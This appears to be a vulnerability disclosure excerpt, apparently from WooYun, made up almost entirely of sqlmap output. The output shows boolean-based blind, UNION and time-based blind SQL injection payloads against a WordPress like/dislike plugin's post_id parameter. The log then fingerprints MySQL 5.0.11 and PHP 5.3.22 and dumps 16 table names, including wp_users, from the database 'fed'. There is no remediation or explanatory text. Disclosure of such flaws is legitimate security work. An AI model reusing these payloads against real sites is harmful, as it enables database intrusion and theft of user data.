 Parameter: post_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: post_id=149 AND 3061=3061&up_type=like

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: post_id=-8016 UNION ALL SELECT CONCAT(0x7171747371,0x72515a6e586463
54424b,0x7167726471)-- &up_type=like

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: post_id=149 AND SLEEP(5)&up_type=like
---
[22:08:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.22
back-end DBMS: MySQL 5.0.11
[22:08:46] [INFO] fetching tables for database: 'fed'
[22:08:46] [INFO] the SQL query used returns 16 entries
[22:08:46] [INFO] resumed: wp_baidusubmit_sitemap
[22:08:46] [INFO] resumed: wp_baidusubmit_urlstat
[22:08:46] [INFO] resumed: wp_commentmeta
[22:08:46] [INFO] resumed: wp_comments
[22:08:46] [INFO] resumed: wp_like_dislike_counters
[22:08:46] [INFO] resumed: wp_links
[22:08:46] [INFO] resumed: wp_options
[22:08:46] [INFO] resumed: wp_postmeta
[22:08:46] [INFO] resumed: wp_posts
[22:08:46] [INFO] resumed: wp_term_relationships
[22:08:46] [INFO] resumed: wp_term_taxonomy
[22:08:46] [INFO] resumed: wp_terms
[22:08:46] [INFO] resumed: wp_usermeta
[22:08:46] [INFO] resumed: wp_users
[22:08:46] [INFO] resumed: wp_visitors
[22:08:46] [INFO] resumed: wp_wti_like_post
Database: fed
[16 tables]
+--------------------------+
| wp_baidusubmit_sitemap   |
| wp_baidusubmit_urlstat   |
| wp_commentmeta           |
| wp_comments              |
| wp_like_dislike_counters |
| wp_links                 |
| wp_options               |
| wp_postmeta              |
| wp_posts                 |
| wp_term_relationships    |
| wp_term_taxonomy         |
| wp_terms                 |
| wp_usermeta              |
| wp_users                 |
| wp_visitors              |
| wp_wti_like_post         |
+--------------------------+
www.wooyun.org